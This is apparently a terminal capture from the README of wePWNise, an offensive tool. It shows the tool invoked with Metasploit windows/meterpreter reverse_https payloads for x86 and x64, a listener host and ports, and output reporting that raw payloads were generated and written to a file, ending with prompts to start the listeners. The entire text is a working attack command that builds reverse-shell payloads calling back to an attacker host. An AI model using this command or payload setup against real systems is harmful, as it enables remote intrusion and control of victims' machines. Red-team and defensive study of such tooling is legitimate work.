 root@r00t3d:~/Desktop/wepwnise# python wepwnise.py 10.8.0.2 10.8.0.2 443 80 --x64 windows/x64/meterpreter/reverse_https --x86 windows
/meterpreter/reverse_https
WEPWNISE
Version 0.3 BETA
Author: Vincent Yiu (@vysec, @vysecurity)
[+] LHOST X64: 10.8.0.2
[+] LHOST X86: 10.8.0.2
[+] LPORT X64: 443
[+] LPORT X86: 80
[+] X86 PAYLOAD: windows/meterpreter/reverse_https
[+] X64 PAYLOAD: windows/x64/meterpreter/reverse_https
[*] Welcome to wePWNise
[+] Obtaining payloads
X86 PAYLOAD
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 462 bytes
X64 PAYLOAD
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86_64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 591 bytes
[+] Payloads obtained successfully
[+] Formatting payloads
[+] Formatting complete
[+] Begin writing payload to: wepwnise.txt
[+] Payload written
[*] Please start up your x64 listener on 10.8.0.2:443
[*] Please start up your x86 listener on 10.8.0.2:80